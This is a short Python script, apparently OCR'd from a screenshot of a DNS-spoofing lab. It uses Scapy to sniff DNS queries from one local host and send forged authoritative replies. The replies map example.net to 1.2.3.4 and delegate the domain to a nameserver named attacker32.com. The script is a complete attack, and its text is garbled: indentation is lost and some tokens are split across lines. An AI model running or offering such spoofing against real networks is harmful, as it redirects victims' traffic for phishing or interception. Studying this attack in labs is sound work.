 #!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'example.net' in pkt[DNS].qd.qname):
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200,rdata='1.2
.3.4')
NSsec = DNSRR(rrname='example.net', type='NS', ttl=259200,rdata='attacke
r32.com')
Addsec = DNSRR(rrname='attacker32.com', type='A', ttl=259200,rdata='1.2.
3.4')
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1,
ancount=1,nscount=1,arcount=1,an=Anssec,ns=NSsec,ar=Addsec)
spoofpkt=IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
pkt= sniff(filter='udp and (src host 192.168.232.136 and dst port 53)', prn=spoo
f_dns)
~